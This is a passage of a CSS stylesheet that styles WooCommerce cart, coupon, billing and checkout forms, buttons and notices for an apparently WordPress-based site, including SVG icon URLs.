  padding: 0;
}

.cart_totals .wc-proceed-to-checkout .checkout-button {
  margin: 10px auto 0 auto !important;
  max-width: 205px;
  width: 100%;
  background-color: #000000 !important;
  border: 1px solid #000000;
  border-radius: 0;
  padding: 15px 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  font-family: 'Zona Pro 700', Sans-serif;
  text-transform: uppercase;
  font-style: normal;
  font-size: 16px;
  line-height: 19px;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.cart_totals .wc-proceed-to-checkout .checkout-button:hover {
  background-color: transparent !important;
  color: #000000 !important;
}

.cart_totals .wc-proceed-to-checkout .checkout-button:active {
  outline: none;
}

.cart_totals .wc-proceed-to-checkout .checkout-button:focus {
  outline: none;
}

.checkout #order_review .shop_table tfoot {
  position: absolute;
  max-width: 730px;
  width: 100%;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
}

.shop-table tbody tr td.actions {
  display: none !important;
}

.site-main .page-content .woocommerce .woocommerce-notices-wrapper .woocommerce-message {
  margin: 20px 0;
  padding: 30px 65px;
  background-color: #f4f4f4;
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 500;
  font-size: 16px;
  line-height: 22px;
  color: #060606;
  border: none;
  margin: 50px 0 0 0;
}

.site-main .page-content .woocommerce .woocommerce-notices-wrapper .woocommerce-message::before {
  content: url(https://staffing-solutions.io/wp-content/uploads/2022/10/01.svg);
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  height: 30px;
}

.site-main .page-content .woocommerce .woocommerce-info {
  padding: 30px 30px 30px 65px;
  background-color: #f4f4f4;
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 500;
  font-size: 16px;
  line-height: 22px;
  color: #060606;
  border: none;
  /* margin: 50px 0 0 0; */
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.site-main .page-content .woocommerce .woocommerce-info::before {
  content: url(https://staffing-solutions.io/wp-content/uploads/2022/10/01.svg);
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  height: 30px;
}

.site-main .page-content .woocommerce .woocommerce-info .showcoupon {
  margin: 0 0 0 auto;
  max-width: 285px;
  width: 100%;
  background: #01C57E;
  border: none;
  border-radius: 0;
  padding: 16px 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  font-family: 'Roboto', Sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
  line-height: 113%;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-decoration: none;
}

.site-main .page-content .woocommerce .woocommerce-info .showcoupon:hover {
  background-color: #555555;
}

.site-main .page-content .woocommerce .return-to-shop .button {
  margin: 30px auto 0 0;
  max-width: 200px;
  width: 100%;
  background: #01C57E;
  border: none;
  border-radius: 0;
  padding: 16px 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  font-family: 'Roboto', Sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
  line-height: 113%;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.site-main .page-content .woocommerce .return-to-shop .button:hover {
  background-color: #555555;
}

@media (max-width: 768px) {
  .site-main .page-content .woocommerce .return-to-shop .button {
    max-width: 100%;
    width: 100%;
  }
}

.site-main .page-content .woocommerce .checkout_coupon {
  border-top: 1px solid #dbdbdb;
  border-bottom: 1px solid #dbdbbd;
  border-right: none !important;
  border-left: none !important;
  border-radius: 0 !important;
  padding: 20px 0;
}

.site-main .page-content .woocommerce .checkout_coupon p:nth-child(1) {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 500;
  font-size: 16px;
  line-height: 22px;
  color: #060606;
  margin-bottom: 10px !important;
}

.site-main .page-content .woocommerce .checkout_coupon .form-row {
  padding: 0;
}

.site-main .page-content .woocommerce .checkout_coupon .form-row input {
  background: #F4F4F4;
  border: 1px solid transparent;
  border-radius: 0px;
  padding: 19px 20px;
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 22px;
  text-align: start;
  color: #000000;
  position: relative;
}

.site-main .page-content .woocommerce .checkout_coupon .form-row input::-webkit-input-placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 22px;
  text-align: start;
  color: #929292 !important;
  opacity: 1;
}

.site-main .page-content .woocommerce .checkout_coupon .form-row input:-ms-input-placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 22px;
  text-align: start;
  color: #929292 !important;
  opacity: 1;
}

.site-main .page-content .woocommerce .checkout_coupon .form-row input::-ms-input-placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 22px;
  text-align: start;
  color: #929292 !important;
  opacity: 1;
}

.site-main .page-content .woocommerce .checkout_coupon .form-row input::placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 22px;
  text-align: start;
  color: #929292 !important;
  opacity: 1;
}

.site-main .page-content .woocommerce .checkout_coupon .form-row button {
  margin: 5px 0 0 auto;
  max-width: 200px;
  width: 100%;
  background: #01C57E;
  border: none;
  border-radius: 0;
  padding: 16px 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  font-family: 'Roboto', Sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
  line-height: 113%;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.site-main .page-content .woocommerce .checkout_coupon .form-row button:hover {
  background-color: #555555;
}

.checkout {
  max-width: 730px;
  width: 100%;
  margin: 0 auto;
}

.checkout .col2-set {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.checkout .col2-set .col-1 {
  max-width: 100%;
  width: 100%;
  margin: 0 auto;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields {
  margin: 0;
  padding: 0;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields h3 {
  font-family: 'Zona Pro 700', sans-serif;
  font-style: normal;
  font-size: 24px;
  line-height: 28px;
  text-align: center;
  color: #000000;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: minmax(auto, 350px) minmax(auto, 350px);
      grid-template-columns: minmax(auto, 350px) minmax(auto, 350px);
  -ms-grid-rows: minmax(auto, auto) minmax(auto, auto) minmax(auto, auto) minmax(auto, auto) minmax(auto, auto) minmax(auto, auto);
      grid-template-rows: minmax(auto, auto) minmax(auto, auto) minmax(auto, auto) minmax(auto, auto) minmax(auto, auto) minmax(auto, auto);
  -webkit-column-gap: 30px;
          column-gap: 30px;
  row-gap: 20px;
  margin: 20px 0 0 0;
}

@media (max-width: 767px) {
  .checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p {
  width: 100%;
  padding: 0;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p:not(:last-child) {
  margin: 0 0 20px 0;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p:nth-child(1) {
  -ms-grid-column: 1;
      grid-column-start: 1;
  -ms-grid-row: 1;
      grid-row-start: 1;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p:nth-child(2) {
  -ms-grid-column: 2;
      grid-column-start: 2;
  -ms-grid-row: 1;
      grid-row-start: 1;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p:nth-child(3) {
  -ms-grid-column: 2;
      grid-column-start: 2;
  -ms-grid-row: 5;
      grid-row-start: 5;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p:nth-child(4) {
  -ms-grid-column: 2;
      grid-column-start: 2;
  -ms-grid-row: 4;
      grid-row-start: 4;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p:nth-child(5) {
  -ms-grid-column: span 2;
      grid-column-start: span 2;
  -ms-grid-row: 2;
      grid-row-start: 2;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p:nth-child(6) {
  -ms-grid-column: span 2;
      grid-column-start: span 2;
  -ms-grid-row: 3;
      grid-row-start: 3;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p:nth-child(7) {
  -ms-grid-column: 1;
      grid-column-start: 1;
  -ms-grid-row: 4;
      grid-row-start: 4;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p:nth-child(8) {
  -ms-grid-column: 1;
      grid-column-start: 1;
  -ms-grid-row: 5;
      grid-row-start: 5;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p:nth-child(9) {
  -ms-grid-column: 1;
      grid-column-start: 1;
  -ms-grid-row: 6;
      grid-row-start: 6;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p:nth-child(9) .iti {
  width: 100%;
  position: relative;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p:nth-child(9) .iti .iti__selected-flag {
  padding: 0 6px 0 20px;
  border-radius: 50px;
  background-color: transparent;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p:nth-child(9) .iti .iti__selected-flag:hover {
  background-color: transparent;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p:nth-child(9) .iti .iti__selected-flag .iti__selected-dial-code {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-size: 16px;
  line-height: 10px;
  text-align: start;
  color: #929292 !important;
  opacity: 1;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p:nth-child(9) .iti .iti__country-list {
  z-index: 50;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p:nth-child(9) .iti input {
  padding-left: 110px !important;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p:nth-child(9) .iti label.error {
  top: 52px !important;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p:nth-child(10) {
  -ms-grid-column: 2;
      grid-column-start: 2;
  -ms-grid-row: 6;
      grid-row-start: 6;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p:nth-child(11) {
  -ms-grid-column: 2;
      grid-column-start: 2;
  -ms-grid-row: 6;
      grid-row-start: 6;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p input {
  background: #F3F3F3;
  border: 1px solid #929292;
  border-radius: 0px;
  padding: 15px 20px;
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  text-align: start;
  color: #000000;
  position: relative;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p input::-webkit-input-placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  text-align: start;
  color: #929292 !important;
  opacity: 1;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p input:-ms-input-placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  text-align: start;
  color: #929292 !important;
  opacity: 1;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p input::-ms-input-placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  text-align: start;
  color: #929292 !important;
  opacity: 1;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p input::placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  text-align: start;
  color: #929292 !important;
  opacity: 1;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p input.error {
  border: 1px solid #ED0006 !important;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p input:focus, .checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p input:active {
  outline: none;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p .select2 .selection .select2-selection {
  padding: 0;
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 19px !important;
  color: #060606 !important;
  height: 59px !important;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p .select2 .selection .select2-selection .select2-selection__rendered {
  padding: 0 0 0 20px;
  color: #929292 !important;
  font-family: 'Zona Pro', sans-serif;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p .select2 .selection .select2-selection .select2-selection__arrow {
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  right: 15px;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p .select2 .selection .select2-selection:focus {
  border: none;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p .woocommerce-input-wrapper {
  position: relative;
}

.checkout .col2-set .col-1 .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper p .woocommerce-input-wrapper label.error {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-size: 9px;
  line-height: 11px;
  color: #ED0006;
  position: absolute;
  top: 34px;
  left: 0;
}

.checkout .col2-set .col-2 {
  max-width: 100%;
  width: 100%;
}

.checkout .col2-set .col-2 h3 {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 30px;
  line-height: 45px;
  text-align: center;
  color: #101118;
  margin-top: 32px;
}

@media (max-width: 767px) {
  .checkout .col2-set .col-2 h3 {
    margin-top: 8px;
  }
}

.checkout .col2-set .col-2 .woocommerce-additional-fields {
  margin: 60px 0 0 0;
}

.checkout .col2-set .col-2 .woocommerce-additional-fields h3 {
  font-family: 'Zona Pro 700', sans-serif;
  font-style: normal;
  font-size: 24px;
  line-height: 28px;
  text-align: center;
  color: #000000;
}

.checkout .col2-set .col-2 .woocommerce-additional-fields .woocommerce-additional-fields__field-wrapper {
  margin: 24px 0 0 0;
}

.checkout .col2-set .col-2 .woocommerce-additional-fields .woocommerce-additional-fields__field-wrapper .form-row {
  padding: 0;
}

.checkout .col2-set .col-2 .woocommerce-additional-fields .woocommerce-additional-fields__field-wrapper .form-row label {
  display: none;
}

.checkout .col2-set .col-2 .woocommerce-additional-fields .woocommerce-additional-fields__field-wrapper .form-row textarea {
  background: #F4F4F4;
  border: none !important;
  border-radius: 0px;
  padding: 19px 20px;
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 19px;
  text-align: start;
  color: #000000;
  position: relative;
  max-height: 59px;
  height: 100%;
}

.checkout .col2-set .col-2 .woocommerce-additional-fields .woocommerce-additional-fields__field-wrapper .form-row textarea::-webkit-input-placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 19px;
  text-align: start;
  color: #929292 !important;
  opacity: 1;
}

.checkout .col2-set .col-2 .woocommerce-additional-fields .woocommerce-additional-fields__field-wrapper .form-row textarea:-ms-input-placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 19px;
  text-align: start;
  color: #929292 !important;
  opacity: 1;
}

.checkout .col2-set .col-2 .woocommerce-additional-fields .woocommerce-additional-fields__field-wrapper .form-row textarea::-ms-input-placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 19px;
  text-align: start;
  color: #929292 !important;
  opacity: 1;
}

.checkout .col2-set .col-2 .woocommerce-additional-fields .woocommerce-additional-fields__field-wrapper .form-row textarea::placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 19px;
  text-align: start;
  color: #929292 !important;
  opacity: 1;
}

.checkout .col2-set .col-2 .woocommerce-additional-fields .woocommerce-additional-fields__field-wrapper .form-row textarea:focus {
  border: none !important;
}

.checkout .col2-set .col-2 .woocommerce-additional-fields .woocommerce-additional-fields__field-wrapper .form-row textarea:active {
  border: none !important;
}

.checkout #order_review_heading {
  font-family: 'Zona Pro 700', sans-serif;
  font-style: normal;
  font-size: 24px;
  line-height: 28px;
  text-align: center;
  color: #101118;
  margin: 50px auto 24px auto !important;
}

.checkout #order_review h3:nth-child(1) {
  display: none;
}

.checkout #order_review h3:nth-child(2) {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 30px;
  line-height: 45px;
  text-align: center;
  color: #101118;
  margin: 50px auto 20px auto;
}

.checkout #order_review .shop_table {
  border: none !important;
  border-radius: 0;
  margin: 0 !important;
}

.checkout #order_review .shop_table thead tr {
  background-color: #ECF0EF;
}

.checkout #order_review .shop_table thead tr th {
  border: none !important;
  background-color: transparent;
  font-family: 'Zona Pro 700', sans-serif;
  font-style: normal;
  font-size: 18px;
  line-height: 22px;
  color: #2E2E2E;
}

.checkout #order_review .shop_table thead tr th:nth-child(2) {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.checkout #order_review .shop_table tbody tr {
  position: relative;
}

.checkout #order_review .shop_table tbody tr::after {
  content: '';
  border-bottom: 1px solid #EAEAEA;
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
}

.checkout #order_review .shop_table tbody tr td {
  border: none !important;
  background-color: transparent !important;
  padding: 14px 12px;
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 14px;
  line-height: 17px;
  color: #2E2E2E;
}

.checkout #order_review .shop_table tbody tr td.product-total {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.checkout #order_review .shop_table tfoot .cart-subtotal {
  display: none;
}

.checkout #order_review .order-total {
  margin: 30px auto 0 auto;
  font-family: 'Zona Pro 700', sans-serif !important;
  font-style: normal;
  font-size: 20px;
  line-height: 23px;
  text-align: center;
  color: #000000;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  position: relative;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
}

.checkout #order_review .order-total th {
  border: none !important;
  position: relative;
}

.checkout #order_review .order-total th::after {
  content: ':';
  position: absolute;
  right: 5px;
  font-family: 'Zona Pro 700', sans-serif !important;
  font-style: normal;
  font-size: 20px;
  line-height: 23px;
  text-align: center;
  color: #000000;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
}

.checkout #order_review .order-total td {
  border: none !important;
  padding-left: 0;
}

.checkout #order_review .order-total strong {
  margin-left: 5px !important;
}

.checkout #order_review .order-total:nth-child(1) {
  display: none !important;
}

.checkout #order_review .woocommerce-checkout-payment {
  background-color: transparent;
  margin: 80px 0 0 0;
}

.checkout #order_review .woocommerce-checkout-payment .form-row {
  padding: 0;
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: minmax(auto, auto);
      grid-template-columns: minmax(auto, auto);
  -ms-grid-rows: minmax(auto, auto) minmax(auto, auto) minmax(auto, auto);
      grid-template-rows: minmax(auto, auto) minmax(auto, auto) minmax(auto, auto);
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  position: relative;
}

.checkout #order_review .woocommerce-checkout-payment .form-row .woocommerce-privacy-policy-text {
  -ms-grid-row: 3;
      grid-row-start: 3;
  -ms-grid-column: 1;
      grid-column-start: 1;
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 11px;
  line-height: 13px;
  text-align: center;
  color: #848484;
  margin: 30px auto 0 auto;
  max-width: 520px;
  width: 100%;
}

.checkout #order_review .woocommerce-checkout-payment .form-row .woocommerce-privacy-policy-text a {
  color: #019DFF !important;
  text-decoration: none;
}

.checkout #order_review .woocommerce-checkout-payment .form-row .woocommerce-privacy-policy-text a:hover {
  text-decoration: underline;
}

.checkout #order_review .woocommerce-checkout-payment .form-row .validate-required {
  -ms-grid-row: 1;
      grid-row-start: 1;
  -ms-grid-column: 1;
      grid-column-start: 1;
  margin-bottom: 20px !important;
  width: 100%;
}

.checkout #order_review .woocommerce-checkout-payment .form-row .validate-required.woocommerce-invalid .checkboxes-q::before {
  border-color: #ED0006 !important;
}

.checkout #order_review .woocommerce-checkout-payment .form-row .validate-required .checkboxes-q {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0px auto !important;
  position: relative;
}

.checkout #order_review .woocommerce-checkout-payment .form-row .validate-required .checkboxes-q::before {
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  left: -23px;
}

.checkout #order_review .woocommerce-checkout-payment .form-row .validate-required .checkboxes-q::after {
  top: 50%;
  -webkit-transform: translate(0, -50%) scale(0);
          transform: translate(0, -50%) scale(0);
  left: -20px;
}

.checkout #order_review .woocommerce-checkout-payment .form-row .validate-required .checkboxes-q .woocommerce-terms-and-conditions-checkbox-text {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 500;
  font-size: 14px;
  line-height: 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #000000;
}

@media (max-width: 575px) {
  .checkout #order_review .woocommerce-checkout-payment .form-row .validate-required .checkboxes-q .woocommerce-terms-and-conditions-checkbox-text {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.checkout #order_review .woocommerce-checkout-payment .form-row .validate-required .checkboxes-q .woocommerce-terms-and-conditions-checkbox-text a {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 500;
  font-size: 14px;
  line-height: 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #019DFF;
  text-decoration: none;
  margin-left: 3px;
}

.checkout #order_review .woocommerce-checkout-payment .form-row .validate-required .checkboxes-q .woocommerce-terms-and-conditions-checkbox-text a:hover {
  text-decoration: underline;
}

.checkout #order_review .woocommerce-checkout-payment .form-row .validate-required.woocommerce-validated .checkboxes-q::after {
  -webkit-transform: translate(0, -50%) scale(1);
          transform: translate(0, -50%) scale(1);
}

.checkout #order_review .woocommerce-checkout-payment .form-row .button {
  -ms-grid-row: 2;
      grid-row-start: 2;
  -ms-grid-column: 1;
      grid-column-start: 1;
  max-width: 200px;
  width: 100%;
  background: #111111;
  border: none;
  border-radius: 0;
  padding: 16px 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  font-family: 'Roboto', Sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
  line-height: 113%;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  margin: 13px auto 0 auto;
}

.checkout #order_review .woocommerce-checkout-payment .form-row .button:hover {
  background-color: #555555;
}

.checkout #order_review .woocommerce-checkout-payment .form-row .button:active {
  border: none !important;
}

.checkout #order_review .woocommerce-checkout-payment .form-row .button:hover {
  background-color: #383838 !important;
}

.checkout #order_review .woocommerce-checkout-payment .form-row .form-row .woocommerce-input-wrapper {
  display: none !important;
}

.checkout .woocommerce-NoticeGroup .woocommerce-error {
  border-top: 5px solid #ED0006;
  background-color: #ECF0EF;
  padding: 35px 30px 35px 115px !important;
}

@media (max-width: 767px) {
  .checkout .woocommerce-NoticeGroup .woocommerce-error {
    padding: 35px 30px 35px 65px !important;
  }
}

.checkout .woocommerce-NoticeGroup .woocommerce-error::before {
  content: url("https://test3.testsites.site/wp-content/uploads/2022/12/error.svg");
  position: absolute;
  left: 65px;
  top: 45%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  height: 20px;
}

@media (max-width: 767px) {
  .checkout .woocommerce-NoticeGroup .woocommerce-error::before {
    left: 20px;
  }
}

.checkout .woocommerce-NoticeGroup .woocommerce-error li {
  font-family: 'Zona Pro' ,sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  color: #111111;
}

.select2-container--open .select2-dropdown--below {
  background-color: #F6F6F6;
  border: 1px solid #2E2E2E;
}

.select2-container--open .select2-dropdown--above {
  background-color: #F6F6F6;
  border: 1px solid #2E2E2E;
}

.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] {
  background-color: #b3b3b3;
}

/* Other sign-up */
#billing_country_field > span > span > span.selection > span {
  background: #F3F3F3;
  border: 1px solid #929292;
  border-radius: 0px;
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-size: 16px;
  color: #808080;
  height: 51px !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.cart-page .elementor-widget-container .woocommerce .cart-empty {
  border-top-color: #7DC0D2;
  background-color: #ECF0EF;
  padding: 35px 30px 35px 115px;
  font-size: 16px;
  line-height: 19px;
  font-family: 'Zona Pro', sans-serif;
}

@media (max-width: 767px) {
  .cart-page .elementor-widget-container .woocommerce .cart-empty {
    padding: 20px 20px 20px 50px;
  }
}

.cart-page .elementor-widget-container .woocommerce .cart-empty::before {
  content: '';
  position: absolute;
  top: 48%;
  left: 6%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  background-image: url("https://test3.testsites.site/wp-content/uploads/2022/12/cart.svg");
  background-repeat: no-repeat;
  background-size: cover;
  width: 30px;
  height: 30px;
}

@media (max-width: 767px) {
  .cart-page .elementor-widget-container .woocommerce .cart-empty::before {
    left: 3%;
  }
}

.cart-page .elementor-widget-container .woocommerce .return-to-shop .button {
  margin: 30px auto;
  border: 1px solid #000000;
  background-color: #000000;
  border-radius: 0;
  padding: 15px 30px;
  max-width: 255px;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: 'Zona Pro 700', sans-serif;
  text-transform: uppercase;
  color: #fff;
  font-size: 16px;
  line-height: 19px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.cart-page .elementor-widget-container .woocommerce .return-to-shop .button:hover {
  background-color: transparent;
  color: #000000;
}

.cart-page .elementor-widget-container .woocommerce .woocommerce-notices-wrapper .woocommerce-message {
  font-family: 'Zona Pro', sans-serif;
  font-size: 16px;
  line-height: 19px;
  color: #111111;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-top-color: #00984F;
  padding: 30px 30px 30px 60px;
  background-color: #ECF0EF;
}

@media (max-width: 767px) {
